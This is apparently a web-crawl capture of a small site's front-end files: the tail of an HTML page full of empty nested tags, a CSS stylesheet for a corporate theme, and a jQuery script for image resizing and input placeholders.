id='0ff7u'><strike id='0ff7u'></strike><small id='0ff7u'></small></th></noscript><tbody id='0ff7u'><em id='0ff7u'><optgroup id='0ff7u'></optgroup><style id='0ff7u'><tr id='0ff7u'></tr><address id='0ff7u'></address></style></em></tbody><code id='0ff7u'><noscript id='0ff7u'><ins id='0ff7u'><font id='0ff7u'></font></ins></noscript></code></dir><p id='0ff7u'></p><dl id='0ff7u'></dl></select><form id='0ff7u'><bdo id='0ff7u'></bdo><optgroup id='0ff7u'><tbody id='0ff7u'></tbody></optgroup><blockquote id='0ff7u'><button id='0ff7u'><pre id='0ff7u'><li id='0ff7u'><tfoot id='0ff7u'><kbd id='0ff7u'></kbd></tfoot><fieldset id='0ff7u'><dd id='0ff7u'></dd></fieldset></li></pre></button><table id='0ff7u'></table><span id='0ff7u'><dl id='0ff7u'></dl></span></blockquote></form><em id='0ff7u'><small id='0ff7u'><blockquote id='0ff7u'></blockquote></small></em><tfoot id='0ff7u'></tfoot><del id='0ff7u'><pre id='0ff7u'></pre></del><em id='0ff7u'><acronym id='0ff7u'><th id='0ff7u'></th></acronym></em><fieldset id='0ff7u'></fieldset><code id='0ff7u'><noframes id='0ff7u'></noframes></code><form id='0ff7u'><optgroup id='0ff7u'><dir id='0ff7u'></dir></optgroup></form><strong id='0ff7u'></strong><ins id='0ff7u'><option id='0ff7u'></option></ins><dd id='0ff7u'></dd><span id='0ff7u'><tbody id='0ff7u'></tbody></span><strong id='0ff7u'><pre id='0ff7u'><form id='0ff7u'></form></pre></strong><li id='0ff7u'><abbr id='0ff7u'><dir id='0ff7u'></dir><acronym id='0ff7u'></acronym></abbr></li><ol id='0ff7u'></ol><strike id='0ff7u'></strike><label id='0ff7u'></label><legend id='0ff7u'><address id='0ff7u'><thead id='0ff7u'><tr id='0ff7u'></tr></thead></address><dt id='0ff7u'></dt></legend><thead id='0ff7u'></thead><ins id='0ff7u'><big id='0ff7u'></big></ins><kbd id='0ff7u'></kbd><center id='0ff7u'><acronym id='0ff7u'></acronym><code id='0ff7u'></code></center><ul id='0ff7u'><pre id='0ff7u'></pre></ul><style id='0ff7u'><dt id='0ff7u'><noframes id='0ff7u'></noframes></dt><sub id='0ff7u'></sub><b id='0ff7u'></b></style></div></html>

--- FILE ---
content_type: text/css
request_url: http://ww38.marceloveloso.rg9.net/theme/default/css/css.css
body_size: 1693
content:
@charset "utf-8";
/* CSS Document */

*{ margin:0; padding:0; font-family:"微软雅黑";}
a{ text-decoration:none; color:#5d5e5e;}
ul li{ list-style:none;}
img{ border:none;}
.clear{ clear: both;}

body{}
.wrap{ width:100%; }

.header{background:#e7e7e7;}
.head1{ height:120px;width:1003px; margin:0 auto;background:url(../images/head_rig.jpg) no-repeat right;}
.logo{ padding-top:28px;float:left; }
.key{float: right;padding-top:25px;}
.key h1{color:#5d5e5e;line-height:22px;font-size:12px; }

.nav{height:50px;background:url(../images/nav.jpg) repeat-x}
.nav ul{width:1003px;margin:0 auto;padding-left:5px;}
.nav ul li{float:left; line-height:50px; width:120px; text-align:center; }
.nav ul li a{color:#fff; display:block; font-size:14px;}
.nav ul li a:hover{background:url(../images/nav_li.jpg) no-repeat center; color:#fff; }
.banner{height:390px;}

.main{width:1003px; margin:0 auto;}

.prolist{width:244px;background:#de2f30;margin-top:10px;float:left;}
.prolist h2{ line-height:38px; font-size:14px;padding:8px 0 0 35px;color:#fff;}
.prolist h2 span{font-size:12px;}
.prolist h2 a{color:#fff;}
.prolist1{background:#fff;margin:5px;}
.prolist ul{padding:5px 0;}
.prolist ul li{ background:url(../images/prolist_li.jpg) no-repeat 4px;font-size:12px;margin-top:3px;height:32px;line-height:32px; letter-spacing:1px;padding-left:30px; }


.title{background:url(../images/com.jpg) no-repeat;height:37px;}
.title h2{line-height:37px;padding-left:10px; font-size:14px;color:#de2f30; float: left;}
.title h2 a{ color:#de2f30;}
.com{width:743px; float:right;margin-top:10px;}
.com p{font-size:12px;line-height:26px;padding:5px 10px; text-indent:2em;  color:#555; }
.com img{margin:10px 10px 0 0;padding:2px; float: left; border:solid #dcdcdc 1px;}

.more{float: right;padding-right:10px; line-height: 37px;color:#de2f30;font-size:12px; }
.more a{color:#de2f30;}
.more1{float: right;background:#b8282a;width:40px;height:18px; margin:15px 10px 0 0;font-size:12px;padding:2px 0 0 4px; }
.more1 a{color:#fff; }

.mid{background:#efefef; height:440px;margin-top:10px;}
.title1{background:url(../images/pro.jpg) no-repeat; }
.title1 h2{ line-height:47px; font-size:14px;padding-left:15px; float:left;color:#fff;}
.title1 h2 a{color:#fff;}
.pro{margin-top:10px;width:1003px; margin:0 auto; }
.pro ul li{ float:left;width:187px; text-align:center; margin:10px 6px; }
.pro ul li span{font-size:12px; display:block; text-align:center;line-height:26px;}
.pro ul li span a{ color:#4a4b4b;}
.pro ul li img{width:187px;height:140px; border:solid #d7d7d7 1px; padding:2px;  }

.lianxi{margin-top:10px;width:245px; float:left;background:url(../images/lianxi.jpg) no-repeat;}
.lianxi h2{ line-height:47px; font-size:14px;padding-left:15px; color:#fff;}
.lianxi h2 a{color:#fff;}
.lianxi p{font-size:12px; color:#4a4a48;line-height:28px;padding:0 20px; background:url(../images/lianxi_bg.jpg) no-repeat 140px #f4f4f4;}

.cnews{ float:right; width:743px; margin-top:10px;}
.cnews ul li{float:left;width:340px;font-size:12px;line-height:35px;padding:0 15px; background:url(../images/news_li.jpg) no-repeat 3px;}
.cnews ul li span{float:right;color:#5a5a5a; }

.foot{background:url(../images/foot.jpg) repeat-x #b8282a;padding-bottom:30px;}
.footer{width:1003px; margin:0 auto;}
.foot p{color:#f4dfe0;font-size:12px;}
.foot p a{color:#f4dfe0; padding:10px;}
.fnav {padding-top:35px; letter-spacing:2px; text-align: center;}

.friend{margin-top:15px;}
.friend p{line-height:35px;padding-left:30px;}
.foot1 p{ text-align:center; padding-top:15px;}

.left{width:245px; float:left;}
.right{ width:743px; float:right;}

.ncom{margin-top:10px;}
.ncom h3{color:#302f2f; font-size:18px;line-height:28px;}
.ncom p{font-size:12px;line-height:24px;padding:3px 10px; text-indent:2em;  color:#302f2f;} 

.npro{margin-top:10px;}
.npro ul li{ float:left;width:226px; text-align:center; ;margin:10px 5px; }
.npro ul li span{ font-size:12px; text-align:center;padding-top:10px; }

.news{margin-top:10px;}
.news ul{ padding-left:15px;}
.news ul li{font-size:12px;line-height:30px;padding-left:15px; background:url(../images/news_li.jpg) no-repeat left;}
.news ul li span{float:right;padding-right:15px; color:#6c6c6c;}


.paging {
	float:right;
	text-align:left;
	width:100%;
	padding-top:10px;
	font-size:12px;
}
.pagingl {
	float:left;
}
.pagingr {
	float:right;
	padding-right:10px;
}
.paging span {
	margin:2px;
	padding:2px 5px;
	border:#006 1px solid;
	background:#fff;
	display:block;
	float:left;
	font-size:12px;
	line-height:15px;
	text-indent:0px;
}
.paging a {
	margin:2px;
	padding:2px 5px;
	border:#006 1px solid;
	background:#ccc;
	display:block;
	float:left;
	font-size:12px;
	line-height:15px;
	text-indent:0px;
}

--- FILE ---
content_type: application/javascript
request_url: http://ww38.marceloveloso.rg9.net/theme/default/js/autuimg.js
body_size: 2085
content:
// JavaScript Document
$(function(){
	$(window).resize(function(){
	var winw=$(window).width();	
	///图像等比例缩放
		//
		$(".auto-img img").one('load', function() {
			mainBgResize(this, 1, 1);
		}).each(function() {
			if(this.complete) $(this).load();
		});

		var s = setInterval(function () {
		        $(".auto-img img").one('load', function () {
		            mainBgResize(this, 1, 1);
		        }).each(function () {
		            if (this.complete) $(this).load();
		        });
                clearInterval(s)
		    },5)
		//
	//end
	})
	$(window).resize();
})


var browser_w, browser_h;
function mainBgResize(img, w_r, h_r) {
	
	var $img = $(img);
	if(img.complete || img.width) {
		imgResize();
	} else {
		$img.load(function() {
			imgResize();
		});
	}
	

	function imgResize() {
		//browser_w = $(".main").width() < 768 ? 768 * w_r : $(".main").width() * w_r;
		//browser_h = $(".main").height() < 650 ? 650 * h_r : $(".main").height() * h_r;
		browser_w = $img.parents(".auto-img").width() * w_r;
		browser_h = $img.parents(".auto-img").height() * h_r;
		
		if($img.width() < browser_w || $img.width() > browser_w) {
				$img.css({width: browser_w, height: 'auto'});
				if($img.height() < browser_h) {

					$img.css({width: 'auto', height: browser_h});
				}
			} else if($img.height() < browser_h || $img.height() > browser_h) {
				$img.css({width: 'auto', height: browser_h});
				if($img.width() < browser_w) {
					$img.css({width: browser_w, height: 'auto'});
				}
			}

			$img.css({marginTop: -($img.height() - browser_h) / 2, marginLeft: -($img.width() - browser_w) / 2,'visibility':'visible'});
	}
}

/**
 * jQuery EnPlaceholder plug
 * EnPlaceholder是一个跨浏览器实现placeholder效果的jQuery插件
 * version 1.0
 */
 (function ($) {
    $.fn.extend({
        "placeholder": function (options) {
            options = $.extend({
                placeholderColor: '#ACA899',
                isUseSpan: false, //是否使用插入span标签模拟placeholder的方式,默认false,默认使用value模拟
                onInput: true  //使用标签模拟(isUseSpan为true)时，是否绑定onInput事件取代focus/blur事件
            }, options);

            $(this).each(function () {
                var _this = this;
                var supportPlaceholder = 'placeholder' in document.createElement('input');
                if (!supportPlaceholder) {
                    var defaultValue = $(_this).attr('placeholder');
                    var defaultColor = $(_this).css('color');
                    if (options.isUseSpan == false) {
                        $(_this).focus(function () {
                            var pattern = new RegExp("^" + defaultValue + "$|^$");
                            pattern.test($(_this).val()) && $(_this).val('').css('color', defaultColor);
                        }).blur(function () {
                            if ($(_this).val() == defaultValue) {
                                $(_this).css('color', defaultColor);
                            } else if ($(_this).val().length == 0) {
                                $(_this).val(defaultValue).css('color', options.placeholderColor)
                            }
                        }).trigger('blur');
                    } else {
                        var $imitate = $('<span class="wrap-placeholder" style="position:absolute; display:inline-block; overflow:hidden; color:' + options.placeholderColor + '; width:' + $(_this).outerWidth() + 'px; height:' + $(_this).outerHeight() + 'px;">' + defaultValue + '</span>');
                        $imitate.css({
                            'margin-left': $(_this).css('margin-left'),
                            'margin-top': $(_this).css('margin-top'),
                            'font-size': $(_this).css('font-size'),
                            'font-family': $(_this).css('font-family'),
                            'font-weight': $(_this).css('font-weight'),
                            'padding-left': parseInt($(_this).css('padding-left')) + 2 + 'px',
                            'line-height': _this.nodeName.toLowerCase() == 'textarea' ? $(_this).css('line-weight') : $(_this).outerHeight() + 'px',
                            'padding-top': _this.nodeName.toLowerCase() == 'textarea' ? parseInt($(_this).css('padding-top')) + 2 : 0
                        });
                        $(_this).before($imitate.click(function () {
                            $(_this).trigger('focus');
                        }));

                        $(_this).val().length != 0 && $imitate.hide();

                        if (options.onInput) {
                            //绑定oninput/onpropertychange事件
                            var inputChangeEvent = typeof (_this.oninput) == 'object' ? 'input' : 'propertychange';
                            $(_this).bind(inputChangeEvent, function () {
                                $imitate[0].style.display = $(_this).val().length != 0 ? 'none' : 'inline-block';
                            });
                        } else {
                            $(_this).focus(function () {
                                $imitate.hide();
                            }).blur(function () {
                                /^$/.test($(_this).val()) && $imitate.show();
                            });
                        }
                    }
                }
            });
            return this;
        }
    });
    $('.top-search input').placeholder();
 })(jQuery);









